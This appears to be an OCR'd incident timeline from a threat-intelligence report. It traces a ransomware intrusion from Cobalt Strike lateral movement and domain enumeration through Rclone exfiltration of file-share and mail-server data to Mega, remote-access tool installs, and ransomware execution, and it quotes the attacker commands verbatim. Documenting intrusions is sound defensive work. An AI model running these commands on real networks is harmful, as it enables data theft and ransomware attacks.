 ping DOMAINCONTROLLER.domain.name
12:37 UTC Lateral Movement
to Domain Controller
Remote Service Creation Executes Cobalt
Strike Payload
cmd.exe /c rundll32.exe C:\\ProgramData\\
x86.dll, StartA
12:43 UTC Enumeration on
Domain Controller
net group "Enterprise Admins" /domain
ADFind.exe executed via find.bat
Ping sweep of Domain Joined computers
via p.bat
13:32 UTC Lateral Movement
to Two Servers
Remote Service Creation Executes Cobalt
Strike Payload
rundll32.exe C:\\ProgramData\\x86.dll,
StartA
13:40 UTC Tactical RMM Agent Installed
for Remote Management
https://api.floppasoftware.com
16:12 UTC Exfiltration from File
Share Server via Rclone to
Mega
rclone.exe copy "\\FILESERVER\Shares"
mega:1 -q --ignore-existing --auto-
confirm --multi-thread-streams 3 --
transfers 3
Day 5
07:46 UTC Exfiltration from
Mail Server via Rclone to Mega
rclone.exe copy "\\MAILSERVER\USER"
mega:2 -q --ignore-existing --auto-
confirm --multi-thread-streams 6 --
transfers 6
Day 8
00:24 UTC AnyDesk Installed
C:\Users\USER\Downloads\AnyDesk.exe
00:27 UTC Network Scan via
Netscan
C:\Users\USER\Pictures\netscan\netscan.
exe
01:00 UTC Ransomware
Executed from Domain Joined
Server
rundll32.exe locker.dll,run /TARGET=\\
COMPUTER1\C$ /TARGET=\\COMPUTER2\C$